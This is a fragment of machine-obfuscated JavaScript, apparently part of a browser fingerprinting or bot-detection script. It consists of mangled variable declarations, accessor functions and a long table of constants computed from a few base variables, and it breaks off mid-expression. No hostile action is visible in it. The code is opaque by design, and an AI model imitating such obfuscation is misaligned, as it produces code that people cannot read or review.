B,wF,JE,g9,Nvv,R2,Dmv,XHv,BKv,r4v,Dhv,DIv,g0v,Bqv,Ikv,O8v,mG,jZv,EEv,FZv,TJv,O2v,cIv,DHv,Jpv,mr,AEv,cX,vvv,Olv,tmv,jnv,bJv,dB,PQ,C4v,s1v,CB,CPv,EO,shv,zY,Psv,wdv,vRv,FB,zZv,vHv,k0v,DDv,fKv,cSv,V7v,xWv,C6v,d1v,Bxv,Otv,HZv,FVv,vf,Zjv,hPv,QPv,qDv,Gmv,fbv,O4v,hdv,r8v,TX,Oj,V1v,JHv,KRv,fdv,NDv,zcv,qtv,sG,m1v,kdv,SPv,XA,QQ,dHv,dVv,JTv,jKv,hWv,N3v,q2,E5,QX,zIv,XCv,ZKv,pkv,Smv,FHv,Hmv,lMv,Ixv,lN,R6v,Z4v,Zs,pDv,hRv,Zkv,cRv,Lvv,Fmv,rgv,OLv,JB,pSv,P6v,cvv,jB,DJv,bUv,Igv,Nzv,YB,fhv,Yj,HDv,ndv,CX,hPH,lkv,HVv,Cxv,DA,t1v,cgv,NUv,jX,Qdv,pCv,PDv,I8v,N8v,THv,IRv,m4v,dSv,hkv,XB,SCv,xtv,sA,Pkv,fUv,CIv,Lzv,h3v,dPv,XDv,xRv,ftv,m0v,MSv,DX,Sqv,rp,VZv,WX,jQ,xq,cs,JG,UN,rw,l9,C9,HA,IA,jw,TN,VO,Dw,UA,Nr,FN,SRv,Wmv,JSv,sbv,Htv,OE,fQ,Js,mY,Ep,C3v,Xj,Hf,bZv,zDv,n0v,kzv,m3v,DGv,I4v,dWv,pJv,vN,Z0v,IX,X1v,j5v,FUv,b0v,G4v,rG,Vkv,Bpv,BDv,jhv,xKv,FX,fsv,IY,pF,cE,fs,Q2,Rj,LPv,gF,d9,LCv,m8v,hEv,jN,mQ,cQ,zQ,Tr,JMv,XKv,NOv,IIv,bIv,DUv,clv,LTv,dIv,tA,Vj,Uj,xj,Ns,O5,sN,Rs,nE,QG,IVv,VIv,r0v,qRv,zX,NIv,zdv,F4v,Zhv,KB,fX,F1v,sHv,wLv,Bmv,gIv,QB,c4v,d0v,zkv,NRv,Mvv,zWv,sdv,sVv,BX,vSv,rWv,CVv,Qvv,PVv,nVv,hIv,Vlv,Opv,smv,HRH,ckv,X4v,k1v,gSv,Mhv,RPv,P4v,zHv,qVv,SVv,Wkv,BB,zPv,kgv,MIv,bVv,VLH,wG,dCv,dmv,pPv,hpv,vJv,P8v,n7v,Icv,XG,VB,YX,WHv,Omv,P1v,hVv,Imv,Xqv,kwv,jWv,cYv,dX,ESv,dzv,Ntv,d4v,Ltv,Mtv,pHv,W4v,Ebv,Pdv,fgv,SHv,J0v,qTv,Rdv,l0v,N1v,NVv,xPv,fkv,Zmv,nRv,tEv,UPv,jLH,Izv,t0v,ZHv,VX,HCv,TB,rAv,KWv,jdv,hqv,W0v,CdH,RTv,qjv,wZv,Iqv,U8v,wOv,x1v,dnv,ONv,mjv,Cfv,Wqv,Csv,cPv,x0v,xhv,XLv,z1H,bkH,EAv,vFv,bsv,ssv,AFv,cdv,SQv,Flv,FEv,pQv,rpv,RKv,PNv,Arv,HVH,U3v,K0H;function Hn(tXv){return B0H()[tXv];}var QmH;var L6;var Hb;var mf;function kE(kXv){return cvH()[kXv];}function WvH(vXv){vXv=vXv?vXv:H2(vXv);var X1H=qT(tRH(vXv,Lr),TF[QD]);if(qT(w3(w3(P2(vXv,ZQ),P2(vXv,AY)),vXv),Lr)){X1H++;}return X1H;}function js(){var UYv=Object['\x63\x72\x65\x61\x74\x65']({});js=function(){return UYv;};return UYv;}function Cc(){var dHH=[];Cc=function(){return dHH;};return dHH;}var dJ;function Lw(HdH){return B0H()[HdH];}var fcv;var TF;return sU.call(this,dk);var PKv;function pCH(){Rt=f8+f8*YH+NI*YH*YH+YH*YH*YH,Mp=r1+Uh*YH+h8*YH*YH,Hl=f8+Uh*YH+NI*YH*YH+YH*YH*YH,th=jI+Zh*YH+h8*YH*YH,NT=jI+Uh*YH+Zh*YH*YH+YH*YH*YH,wz=f8+f8*YH+f8*YH*YH+YH*YH*YH,AJ=hm+f8*YH+YH*YH+YH*YH*YH,nk=jI+f8*YH+YH*YH+YH*YH*YH,A6=Ah+h8*YH+f8*YH*YH+YH*YH*YH,zL=sL+YH+sL*YH*YH,xD=jI+YH+f8*YH*YH+YH*YH*YH,V6=sL+r1*YH+Zh*YH*YH+YH*YH*YH,hU=Zh+NI*YH+YH*YH+YH*YH*YH,qC=Zh+r1*YH+r1*YH*YH+YH*YH*YH,Uc=NI+hm*YH+YH*YH+YH*YH*YH,cz=sL+Zh*YH+f8*YH*YH+YH*YH*YH,Bg=r1+h8*YH+YH*YH,sv=Uh+YH+Ah*YH*YH,QI=NI+YH+sL*YH*YH,fl=jI+Zh*YH+NI*YH*YH+YH*YH*YH,Vg=Uh+r1*YH,vJ=Uh+f8*YH+r1*YH*YH+YH*YH*YH,zc=NI+Zh*YH+r1*YH*YH+YH*YH*YH,tv=f8+h8*YH+Uh*YH*YH,RD=Uh+hm*YH+NI*YH*YH+h8*YH*YH*YH,K1=f8+YH+Zh*YH*YH,gJ=hm+Uh*YH+hm*YH*YH+YH*YH*YH,LL=f8+f8*YH+f8*YH*YH,TR=r1+YH+Uh*YH*YH,rD=hm+f8*YH+Ah*YH*YH+YH*YH*YH,S8=f8+Uh*YH+Zh*YH*YH,hZ=h8+NI*YH+Zh*YH*YH+YH*YH*YH,J3=r1+sL*YH+r1*YH*YH+YH*YH*YH,St=Zh+hm*YH+YH*YH+YH*YH*YH,T6=Uh+h8*YH+Zh*YH*YH+YH*YH*YH,lS=Zh+YH+f8*YH*YH,Pz=NI+r1*YH+Zh*YH*YH+YH*YH*YH,ll=jI+NI*YH+f8*YH*YH+YH*YH*YH,C0=Zh+sL*YH+h8*YH*YH,Ih=Uh+YH+Uh*YH*YH+YH*YH*YH,WZ=f8+Zh*YH+f8*YH*YH+YH*YH*YH,BV=r1+sL*YH+Uh*YH*YH,Ml=r1+YH+YH*YH+YH*YH*YH,F1=sL+f8*YH+Zh*YH*YH,rd=NI+f8*YH+Uh*YH*YH,wc=hm+Zh*YH+YH*YH+YH*YH*YH,sV=jI+Ah*YH+YH*YH,p0=jI+hm*YH+YH*YH+YH*YH*YH,k0=NI+NI*YH+r1*YH*YH,Mg=hm+sL*YH+NI*YH*YH,Jb=sL+hm*YH+YH*YH+YH*YH*YH,jC=f8+Zh*YH+r1*YH*YH+YH*YH*YH,Kx=hm+hm*YH+NI*YH*YH+YH*YH*YH,fx=NI+Zh*YH+NI*YH*YH+YH*YH*YH,r3=f8+YH+NI*YH*YH+YH*YH*YH,kt=f8+YH+Ah*YH*YH+YH*YH*YH,Sp=r1+hm*YH+hm*YH*YH+YH*YH*YH,lZ=Uh+Zh*YH+f8*YH*YH+YH*YH*YH,N3=f8+hm*YH+r1*YH*YH+YH*YH*YH,vc=r1+hm*YH+r1*YH*YH,jl=f8+sL*YH+Ah*YH*YH+YH*YH*YH,Ld=Uh+Ah*YH,zM=sL+r1*YH+f8*YH*YH+YH*YH*YH,Bl=Zh+Zh*YH+Uh*YH*YH+YH*YH*YH,ZK=f8+Uh*YH+Zh*YH*YH+YH*YH*YH,cV=h8+hm*YH+r1*YH*YH,T7=jI+h8*YH+YH*YH+YH*YH*YH,Wz=f8+sL*YH+h8*YH*YH+h8*YH*YH*YH,dk=h8+f8*YH,bd=f8+h8*YH+Zh*YH*YH,SC=NI+h8*YH+r1*YH*YH+YH*YH*YH,pb=r1+sL*YH+Zh*YH*YH+YH*YH*YH,tP=hm+YH+Zh*YH*YH,m6=NI+Zh*YH+Uh*YH*YH+YH*YH*YH,O3=jI+h8*YH+Ah*YH*YH+YH*YH*YH,gx=hm+YH+hm*YH*YH+YH*YH*YH,Bt=hm+hm*YH+Zh*YH*YH+YH*YH*YH,A1=jI+r1*YH,Qg=hm+f8*YH,nh=NI+Uh*YH+NI*YH*YH,FW=hm+Zh*YH+Uh*YH*YH,pR=r1+Zh*YH+f8*YH*YH,s8=r1+Ah*YH+Ah*YH*YH,M8=f8+h8*YH+r1*YH*YH,p7=r1+sL*YH+hm*YH*YH+YH*YH*YH,XM=r1+f8*YH+r1*YH*YH+r1*YH*YH*YH+Ah*YH*YH*YH*YH,lK=h8+f8*YH+f8*YH*YH+YH*YH*YH,Sz=f8+r1*YH+Zh*YH*YH+YH*YH*YH,hW=jI+Ah*YH+Zh*YH*YH,Qk=jI+Ah*YH+f8*YH*YH,HV=jI+sL*YH+h8*YH*YH,rI=NI+h8*YH+Uh*YH*YH+YH*YH*YH,jt=NI+f8*YH+YH*YH+YH*YH*YH,xT=Zh+hm*YH+f8*YH*YH+YH*YH*YH,BD=h8+Uh*YH+r1*YH*YH+YH*YH*YH,OJ=NI+hm*YH+r1*YH*YH,l1=Ah+f8*YH,YD=Zh+f8*YH+r1*YH*YH+YH*YH*YH,v6=f8+sL*YH+YH*YH+YH*YH*YH,gD=Uh+Ah*YH+h8*YH*YH+YH*YH*YH,Gc=jI+NI*YH+f8*YH*YH,cl=sL+Ah*YH+f8*YH*YH,Jl=Ah+h8*YH+YH*YH+YH*YH*YH,xt=Zh+Ah*YH+h8*YH*YH+YH*YH*YH,Sl=Uh+sL*YH+h8*YH*YH+h8*YH*YH*YH,wh=r1+f8*YH+YH*YH,zt=sL+sL*YH+Ah*YH*YH+YH*YH*YH,nT=jI+YH+r1*YH*YH+YH*YH*YH,B=Uh+r1*YH+f8*YH*YH,mV=r1+hm*YH+Zh*YH*YH,VJ=Ah+Ah*YH+YH*YH+YH*YH*YH,wb=f8+hm*YH+YH*YH+YH*YH*YH,JK=jI+YH+Uh*YH*YH+YH*YH*YH,EL=h8+YH+Zh*YH*YH,dl=Uh+Ah*YH+YH*YH,Nx=Ah+hm*YH+f8*YH*YH+YH*YH*YH,dP=Uh+NI*YH+Uh*YH*YH,kD=r1+Ah*YH+f8*YH*YH+YH*YH*YH,Th=NI+NI*YH+Uh*YH*YH,YS=r1+NI*YH+f8*YH*YH+YH*YH*YH,LV=Uh+NI*YH+f8*YH*YH,j1=Ah+h8*YH+hm*YH*YH+YH*YH*YH,d6=h8+f8*YH+h8*YH*YH+YH*YH*YH,W6=Zh+hm*YH+Ah*YH*YH,B7=Ah+r1*YH+r1*YH*YH+YH*YH*YH,sC=hm+Uh*YH+f8*YH*YH+Ah*YH*YH*YH+r1*YH*YH*YH*YH,JZ=sL+r1*YH+Ah*YH*YH+YH*YH*YH,BH=sL+Ah*YH,vd=r1+Zh*YH,Vz=sL+hm*YH+Zh*YH*YH+YH*YH*YH,TD=h8+sL*YH+YH*YH+YH*YH*YH,nL=Ah+f8*YH+Uh*YH*YH,kI=jI+NI*YH+YH*YH,AD=sL+Uh*YH+Zh*YH*YH+YH*YH*YH,ZC=h8+NI*YH+hm*YH*YH+YH*YH*YH,xZ=hm+YH+r1*YH*YH+YH*YH*YH,Vt=f8+NI*YH+h8*YH*YH+h8*YH*YH*YH,Ix=jI+r1*YH+h8*YH*YH+YH*YH*YH,QJ=hm+Ah*YH+h8*YH*YH+YH*YH*YH,CV=Uh+Ah*YH+Ah*YH*YH,ph=NI+Ah*YH+Uh*YH*YH+YH*YH*YH,Xt=hm+hm*YH+f8*YH*YH+YH*YH*YH,IK=NI+h8*YH+YH*YH+YH*YH*YH,Et=Uh+f8*YH+YH*YH+YH*YH*YH,tK=NI+NI*YH+NI*YH*YH+h8*YH*YH*YH,BM=r1+hm*YH+hm*YH*YH+NI*YH*YH*YH,gp=NI+h8*YH+Ah*YH*YH+YH*YH*YH,Jp=hm+r1*YH+YH*YH+YH*YH*YH,WT=h8+hm*YH+hm*YH*YH+NI*YH*YH*YH,Um=sL+Uh*YH+f8*YH*YH,mR=Uh+NI*YH+sL*YH*YH,pH=NI+Uh*YH,g1=NI+Zh*YH+Ah*YH*YH,Ym=Zh+h8*YH,Xc=Zh+hm*YH+Ah*YH*YH+YH*YH*YH,vb=jI+sL*YH+r1*YH*YH+YH*YH*YH,IS=Uh+h8*YH+r1*YH*YH,Ov=jI+Zh*YH+Zh*YH*YH,NC=hm+Uh*YH+Ah*YH*YH+YH*YH*YH,AI=sL+YH+f8*YH*YH+YH*YH*YH,I3=NI+sL*YH+NI*YH*YH+h8*YH*YH*YH,PU=Ah+YH+r1*YH*YH+YH*YH*YH,nv=Zh+YH,Dp=f8+r1*YH+Uh*YH*YH+YH*YH*YH,p8=r1+Uh*YH,TW=h8+NI*YH+r1*YH*YH,CC=Ah+h8*YH+Uh*YH*YH+YH*YH*YH,QP=Ah+hm*YH+YH*YH,Ul=hm+YH+Ah*YH*YH+YH*YH*YH,T=Ah+sL*YH+Zh*YH*YH,jm=Ah+YH+Zh*YH*YH,G8=f8+h8*YH+h8*YH*YH+YH*YH*YH,cT=jI+Ah*YH+r1*YH*YH+YH*YH*YH,Nd=h8+r1*YH+Zh*YH*YH,IC=hm+sL*YH+f8*YH*YH+YH*YH*YH,tl=Ah+Uh*YH+Uh*YH*YH+YH*YH*YH,HT=r1+Ah*YH+hm*YH*YH+YH*YH*YH,AT=h8+NI*YH+YH*YH+YH*YH*YH,nR=jI+r1*YH+h8*YH*YH,vL=Zh+r1*YH+f8*YH*YH+YH*YH*YH,q0=sL+sL*YH+YH*YH,O1=f8+sL*YH,Pm=Uh+h8*YH+Uh*YH*YH,sz=h8+r1*YH+Uh*YH*YH+YH*YH*YH,Yz=f8+r1*YH+Uh*YH*YH,YP=Zh+hm*YH+YH*YH,YC=Zh+YH+f8*YH*YH+YH*YH*YH,jU=NI+NI*YH+f8*YH*YH+YH*YH*YH,X1=Ah+YH,pP=f8+r1*YH+f8*YH*YH,bR=sL+hm*YH+f8*YH*YH,SM=f8+sL*YH+Zh*YH*YH+YH*YH*YH,QT=hm+sL*YH+Ah*YH*YH+YH*YH*YH,sR=Uh+hm*YH+f8*YH*YH,BL=f8+Ah*YH+Zh*YH*YH,TK=NI+Ah*YH+NI*YH*YH+YH*YH*YH,Pl=f8+Ah*YH+f8*YH*YH+YH*YH*YH,KV=Ah+Zh*YH+h8*YH*YH,Sd=Ah+r1*YH+Uh*YH*YH,zT=hm+Ah*YH+Zh*YH*YH+YH*YH*YH,Ib=sL+Uh*YH+Ah*YH*YH+YH*YH*YH,dz=Uh+r1*YH+f8*YH*YH+YH*YH*YH,cL=r1+f8*YH,rl=Ah+Ah*YH+Ah*YH*YH+YH*YH*YH,Lg=Uh+f8*YH+f8*YH*YH,sK=sL+sL*YH+YH*YH+YH*YH*YH,Mh=jI+Zh*YH+Uh*YH*YH,KC=r1+NI*YH+YH*YH+YH*YH*YH,DS=h8+YH+f8*YH*YH,X6=sL+f8*YH+r1*YH*YH+YH*YH*YH,NZ=r1+r1*YH+YH*YH+YH*YH*YH,OL=f8+YH+f8*YH*YH,sl=r1+r1*YH+f8*YH*YH,U3=f8+hm*YH+hm*YH*YH+YH*YH*YH,rT=jI+hm*YH+sL*YH*YH+YH*YH*YH,S3=sL+sL*YH+f8*YH*YH+YH*YH*YH,kh=hm+h8*YH+r1*YH*YH+YH*YH*YH,mz=h8+sL*YH+sL*YH*YH,bz=h8+Uh*YH+YH*YH+YH*YH*YH,bK=sL+Zh*YH+YH*YH+YH*YH*YH,Av=f8+hm*YH+r1*YH*YH,NU=Ah+f8*YH+Zh*YH*YH,EZ=Ah+f8*YH+r1*YH*YH+r1*YH*YH*YH+Ah*YH*YH*YH*YH,jz=r1+h8*YH+Uh*YH*YH+YH*YH*YH,TJ=Uh+h8*YH+f8*YH*YH+YH*YH*YH,KK=Zh+Ah*YH+hm*YH*YH+YH*YH*YH,Bx=Zh+Uh*YH+hm*YH*YH+YH*YH*YH,Bm=NI+Uh*YH+Uh*YH*YH,d0=Zh+YH+Zh*YH*YH,l6=sL+h8*YH+Zh*YH*YH+YH*YH*YH,PK=sL+hm*YH+f8*YH*YH+YH*YH*YH,sx=Ah+r1*YH+YH*YH+YH*YH*YH,tm=h8+sL*YH+Uh*YH*YH,BJ=hm+h8*YH+hm*YH*YH+YH*YH*YH,A0=NI+Ah*YH,jH=sL+Zh*YH+h8*YH*YH,qv=jI+h8*YH,Vl=Ah+YH+Uh*YH*YH+YH*YH*YH,Rp=h8+sL*YH+f8*YH*YH+YH*YH*YH,ml=NI+r1*YH+r1*YH*YH+YH*YH*YH,Gx=jI+Zh*YH+hm*YH*YH+YH*YH*YH,TZ=h8+sL*YH+r1*YH*YH+YH*YH*YH,gk=hm+r1*YH+YH*YH,UC=h8+f8*YH+YH*YH+YH*YH*YH,qd=sL+Zh*YH+Ah*YH*YH+YH*YH*YH,q7=hm+Zh*YH+Zh*YH*YH+YH*YH*YH,Nz=r1+sL*YH+f8*YH*YH+YH*YH*YH,LW=jI+f8*YH+NI*YH*YH,Nb=r1+sL*YH+Ah*YH*YH+YH*YH*YH,gd=sL+NI*YH+f8*YH*YH+YH*YH*YH,Uv=NI+Uh*YH+Ah*YH*YH,CT=sL+NI*YH+YH*YH+YH*YH*YH,HW=h8+YH+r1*YH*YH,wH=f8+sL*YH+Ah*YH*YH,gZ=jI+Ah*YH+sL*YH*YH+h8*YH*YH*YH,AZ=Uh+h8*YH+Uh*YH*YH+YH*YH*YH,GI=Uh+r1*YH+Zh*YH*YH,F6=jI+Ah*YH+f8*YH*YH+YH*YH*YH,L1=sL+h8*YH+r1*YH*YH,jb=Uh+hm*YH+Zh*YH*YH+YH*YH*YH,xJ=NI+Uh*YH+NI*YH*YH+YH*YH*YH,R6=hm+Uh*YH+YH*YH+YH*YH*YH,Vb=f8+h8*YH+Zh*YH*YH+YH*YH*YH,TL=Zh+f8*YH+sL*YH*YH,Y3=Uh+Uh*YH+h8*YH*YH+YH*YH*YH,Tp=r1+Zh*YH+YH*YH+YH*YH*YH,dH=sL+h8*YH+r1*YH*YH+YH*YH*YH,Pk=Zh+YH+r1*YH*YH,j0=jI+NI*YH+h8*YH*YH,SH=jI+f8*YH+Uh*YH*YH,AH=Zh+Ah*YH+Ah*YH*YH,K6=jI+sL*YH+f8*YH*YH+YH*YH*YH,XK=NI+h8*YH+Zh*YH*YH+YH*YH*YH,wC=Ah+Zh*YH+f8*YH*YH+YH*YH*YH,lk=hm+f8*YH+f8*YH*YH,D1=r1+NI*YH+h8*YH*YH,WP=h8+h8*YH+Uh*YH*YH,lC=h8+Ah*YH+YH*YH+YH*YH*YH,Y6=Zh+NI*YH+f8*YH*YH+YH*YH*YH,vM=h8+Zh*YH+Zh*YH*YH+YH*YH*YH,WC=h8+f8*YH+Uh*YH*YH+YH*YH*YH,Jz=f8+Uh*YH+hm*YH*YH+YH*YH*YH,TH=Zh+NI*YH+Uh*YH*YH,mb=jI+hm*YH+hm*YH*YH+YH*YH*YH,wL=hm+Ah*YH,Y7=r1+Uh*YH+f8*YH*YH+YH*YH*YH,JD=f8+hm*YH+Uh*YH*YH+YH*YH*YH,Zx=Uh+Uh*YH+Uh*YH*YH+YH*YH*YH,RT=Ah+hm*YH+hm*YH*YH+YH*YH*YH,sD=Uh+Zh*YH+hm*YH*YH+YH*YH*YH,jd=f8+NI*YH+f8*YH*YH,nP=f8+f8*YH,pS=Zh+NI*YH+YH*YH,XH=f8+hm*YH+Ah*YH*YH,UU=r1+YH+Zh*YH*YH,bJ=jI+r1*YH+Uh*YH*YH+YH*YH*YH,AP=hm+sL*YH+YH*YH,UV=NI+hm*YH+Zh*YH*YH,Ql=Ah+Uh*YH+Zh*YH*YH+YH*YH*YH,NM=r1+f8*YH+YH*YH+YH*YH*YH,RP=Uh+hm*YH+r1*YH*YH,zK=Ah+sL*YH+Zh*YH*YH+YH*YH*YH,PH=sL+YH+Uh*YH*YH,Sx=Zh+h8*YH+hm*YH*YH+YH*YH*YH,Dm=jI+NI*YH+hm*YH*YH+YH*YH*YH,dT=r1+Ah*YH+Zh*YH*YH+YH*YH*YH,hx=Ah+Zh*YH+YH*YH+YH*YH*YH,WD=f8+h8*YH+Uh*YH*YH+YH*YH*YH,J7=Ah+YH+sL*YH*YH+YH*YH*YH,Dh=Ah+Ah*YH+h8*YH*YH,qZ=r1+h8*YH+f8*YH*YH+YH*YH*YH,FV=f8+Uh*YH+Uh*YH*YH,ZT=sL+Zh*YH+hm*YH*YH+YH*YH*YH,AS=hm+Zh*YH+YH*YH,Cp=Zh+h8*YH+Zh*YH*YH+YH*YH*YH,PJ=h8+f8*YH+sL*YH*YH+h8*YH*YH*YH,PD=Zh+r1*YH+Uh*YH*YH+YH*YH*YH,ER=r1+NI*YH+Zh*YH*YH,bp=NI+Ah*YH+hm*YH*YH+YH*YH*YH,Dt=jI+sL*YH+YH*YH+YH*YH*YH,SP=r1+Ah*YH+f8*YH*YH,lz=jI+sL*YH+Uh*YH*YH+YH*YH*YH,TT=Uh+h8*YH+Ah*YH*YH,xR=Zh+f8*YH+Uh*YH*YH,Jg=Zh+h8*YH+h8*YH*YH,xV=h8+h8*YH+r1*YH*YH,Vx=r1+hm*YH+h8*YH*YH+YH*YH*YH,Jk=sL+hm*YH+hm*YH*YH+YH*YH*YH,A3=Ah+hm*YH+r1*YH*YH,Gb=Zh+Zh*YH+hm*YH*YH+YH*YH*YH,tt=f8+sL*YH+hm*YH*YH+YH*YH*YH,TP=jI+f8*YH,Ft=Ah+YH+YH*YH+YH*YH*YH,Yv=hm+Zh*YH+h8*YH*YH,lD=hm+f8*YH+Zh*YH*YH+YH*YH*YH,I8=Zh+Zh*YH,CM=NI+Ah*YH+Zh*YH*YH+YH*YH*YH,WL=Ah+Uh*YH,F3=Uh+sL*YH+Uh*YH*YH+YH*YH*YH,Kk=hm+hm*YH+NI*YH*YH,DW=h8+YH+hm*YH*YH+YH*YH*YH,dZ=sL+Uh*YH+r1*YH*YH+YH*YH*YH,nc=Ah+hm*YH+Uh*YH*YH+YH*YH*YH,RC=NI+r1*YH+f8*YH*YH+YH*YH*YH,Hv=Uh+Zh*YH+r1*YH*YH,I7=r1+f8*YH+f8*YH*YH+YH*YH*YH,pD=f8+Zh*YH+YH*YH+YH*YH*YH,b3=r1+h8*YH+hm*YH*YH+YH*YH*YH,J1=jI+YH+sL*YH*YH,IP=hm+Uh*YH+Zh*YH*YH,lT=Zh+NI*YH+Zh*YH*YH+YH*YH*YH,XD=jI+Zh*YH+Uh*YH*YH+YH*YH*YH,VZ=r1+NI*YH+hm*YH*YH+YH*YH*YH,bD=hm+h8*YH+YH*YH+YH*YH*YH,A=jI+f8*YH+Ah*YH*YH,XT=hm+YH+Uh*YH*YH+YH*YH*YH,Nc=Ah+f8*YH+r1*YH*YH+YH*YH*YH,nK=h8+h8*YH+Uh*YH*YH+YH*YH*YH,xh=hm+f8*YH+f8*YH*YH+YH*YH*YH,pJ=sL+r1*YH+Uh*YH*YH+YH*YH*YH,GZ=jI+hm*YH+NI*YH*YH+YH*YH*YH,nU=NI+YH+Zh*YH*YH+YH*YH*YH,fk=h8+f8*YH+YH*YH,RS=f8+Zh*YH+Zh*YH*YH,X3=Uh+YH+f8*YH*YH+YH*YH*YH,lJ=jI+Zh*YH+Zh*YH*YH+YH*YH*YH,mD=jI+Zh*YH+YH*YH+YH*YH*YH,P6=Zh+r1*YH+h8*YH*YH+YH*YH*YH,F=Ah+r1*YH+h8*YH*YH,HD=r1+Zh*YH+r1*YH*YH+YH*YH*YH,f7=Zh+h8*YH+Uh*YH*YH+YH*YH*YH,M3=jI+Ah*YH+Ah*YH*YH+YH*YH*YH,GR=jI+YH+h8*YH*YH,jW=Ah+sL*YH+Uh*YH*YH+YH*YH*YH,sP=f8+Uh*YH+h8*YH*YH,EI=NI+h8*YH+Ah*YH*YH,F7=h8+sL*YH+Ah*YH*YH+YH*YH*YH,MJ=f8+sL*YH+f8*YH*YH+YH*YH*YH,TS=NI+NI*YH+Zh*YH*YH,Fk=Zh+f8*YH+YH*YH,st=sL+f8*YH+h8*YH*YH+YH*YH*YH,MW=Ah+NI*YH+Uh*YH*YH,bW=r1+r1*YH,KI=Ah+Zh*YH+f8*YH*YH,gb=Uh+Ah*YH+Zh*YH*YH+YH*YH*YH,ML=Zh+Uh*YH+h8*YH*YH,tM=Ah+f8*YH+hm*YH*YH+YH*YH*YH,j8=sL+NI*YH+YH*YH,ZZ=Ah+YH+sL*YH*YH+h8*YH*YH*YH,YW=hm+YH+f8*YH*YH,n3=f8+NI*YH+YH*YH+YH*YH*YH,JC=Zh+NI*YH+hm*YH*YH+YH*YH*YH,Dg=h8+sL*YH+YH*YH,pK=Ah+sL*YH+hm*YH*YH+YH*YH*YH,QC=r1+hm*YH+YH*YH+YH*YH*YH,tU=hm+r1*YH+h8*YH*YH+YH*YH*YH,KD=NI+sL*YH+Uh*YH*YH+YH*YH*YH,BS=Zh+hm*YH+Uh*YH*YH,pp=NI+hm*YH+hm*YH*YH+YH*YH*YH,PP=Zh+Zh*YH+h8*YH*YH,El=Ah+NI*YH+f8*YH*YH+YH*YH*YH,lx=hm+r1*YH+Zh*YH*YH+YH*YH*YH,Vv=sL+hm*YH+Uh*YH*YH,DP=sL+Zh*YH+Uh*YH*YH,XU=Zh+hm*YH+Zh*YH*YH+YH*YH*YH,zC=Ah+hm*YH+YH*YH+YH*YH*YH,OU=r1+sL*YH+YH*YH+YH*YH*YH,dD=f8+f8*YH+Zh*YH*YH,nx=f8+hm*YH+f8*YH*YH+YH*YH*YH,Ab=Uh+Uh*YH+f8*YH*YH+YH*YH*YH,SU=hm+Uh*YH+NI*YH*YH+YH*YH*YH,Xd=Zh+NI*YH,GT=hm+hm*YH+r1*YH*YH+YH*YH*YH,Yx=NI+Ah*YH+r1*YH*YH+YH*YH*YH,Gt=NI+f8*YH+hm*YH*YH+YH*YH*YH,OC=h8+hm*YH+Ah*YH*YH,I6=NI+hm*YH+Ah*YH*YH+YH*YH*YH,FJ=jI+Ah*YH+hm*YH*YH+YH*YH*YH,CK=NI+sL*YH+f8*YH*YH+YH*YH*YH,D3=Uh+sL*YH+NI*YH*YH+h8*YH*YH*YH,ZU=f8+Uh*YH+r1*YH*YH+YH*YH*YH,KR=sL+r1*YH,kS=hm+r1*YH,Yh=Zh+NI*YH+h8*YH*YH,Mx=f8+h8*YH+YH*YH+YH*YH*YH,YU=jI+hm*YH+h8*YH*YH+YH*YH*YH,cM=NI+h8*YH+f8*YH*YH+YH*YH*YH,nm=Uh+r1*YH+r1*YH*YH,Ad=sL+YH,mT=Ah+sL*YH+r1*YH*YH+YH*YH*YH,Tc=r1+Zh*YH+Uh*YH*YH+YH*YH*YH,tL=hm+sL*YH+f8*YH*YH,S=Zh+Uh*YH+Uh*YH*YH,mI=f8+r1*YH,hS=h8+YH,L7=Uh+Zh*YH+Uh*YH*YH+YH*YH*YH,hM=Ah+Ah*YH+r1*YH*YH+YH*YH*YH,qc=Zh+r1*YH+Ah*YH*YH+YH*YH*YH,Jm=sL+f8*YH+Uh*YH*YH,gW=NI+Ah*YH+Zh*YH*YH,X=r1+YH+YH*YH,LK=Ah+h8*YH+Ah*YH*YH+YH*YH*YH,Lk=Uh+NI*YH+h8*YH*YH,Hz=jI+hm*YH+Uh*YH*YH+YH*YH*YH,lt=r1+YH+f8*YH*YH+YH*YH*YH,bg=sL+NI*YH+Uh*YH*YH,GK=jI+hm*YH+f8*YH*YH,Ac=h8+h8*YH+r1*YH*YH+YH*YH*YH,Pp=r1+YH+sL*YH*YH+YH*YH*YH,sg=Zh+f8*YH+Zh*YH*YH,Cb=r1+YH+Uh*YH*YH+YH*YH*YH,FK=Zh+sL*YH+r1*YH*YH+YH*YH*YH,Hd=h8+NI*YH+r1*YH*YH+YH*YH*YH,WI=sL+Zh*YH+f8*YH*YH,Uk=jI+Uh*YH+h8*YH*YH,Il=Zh+Zh*YH+NI*YH*YH+YH*YH*YH,KM=NI+f8*YH+r1*YH*YH+YH*YH*YH,RU=Uh+h8*YH+r1*YH*YH+YH*YH*YH,FI=Uh+Zh*YH+h8*YH*YH,w7=f8+f8*YH+sL*YH*YH+YH*YH*YH,Px=jI+NI*YH+h8*YH*YH+YH*YH*YH,wv=Zh+h8*YH+Zh*YH*YH,BR=Uh+hm*YH+Ah*YH*YH,Mc=h8+f8*YH+r1*YH*YH+YH*YH*YH,GC=Uh+r1*YH+YH*YH+YH*YH*YH,G7=hm+YH+YH*YH+YH*YH*YH,Ig=hm+hm*YH+Uh*YH*YH+YH*YH*YH,I0=Zh+Uh*YH+Ah*YH*YH,rV=f8+YH,Z8=NI+YH+f8*YH*YH+YH*YH*YH,wx=hm+f8*YH+Uh*YH*YH+YH*YH*YH,gL=r1+h8*YH+Ah*YH*YH,k6=f8+Zh*YH+h8*YH*YH+YH*YH*YH,Jx=Zh+f8*YH+sL*YH*YH+h8*YH*YH*YH,YR=f8+sL*YH+Uh*YH*YH,kx=h8+sL*YH+Zh*YH*YH+YH*YH*YH,LM=Ah+Uh*YH+sL*YH*YH+h8*YH*YH*YH,jp=Zh+YH+h8*YH*YH+YH*YH*YH,TC=hm+h8*YH+f8*YH*YH+YH*YH*YH,Lz=r1+r1*YH+hm*YH*YH+YH*YH*YH,k3=jI+r1*YH+Zh*YH*YH,cZ=sL+h8*YH+Ah*YH*YH+YH*YH*YH,dp=NI+NI*YH+Ah*YH*YH+YH*YH*YH,jL=Zh+r1*YH+Ah*YH*YH,x3=NI+Uh*YH+sL*YH*YH+h8*YH*YH*YH,Sc=h8+Zh*YH+hm*YH*YH+YH*YH*YH,c7=h8+f8*YH+NI*YH*YH+YH*YH*YH,Tt=jI+Uh*YH+Uh*YH*YH+YH*YH*YH,Tv=NI+f8*YH+f8*YH*YH,lh=sL+h8*YH+YH*YH,ck=h8+Zh*YH,bP=sL+f8*YH+NI*YH*YH+YH*YH*YH,rR=hm+NI*YH+YH*YH,qL=sL+Uh*YH+r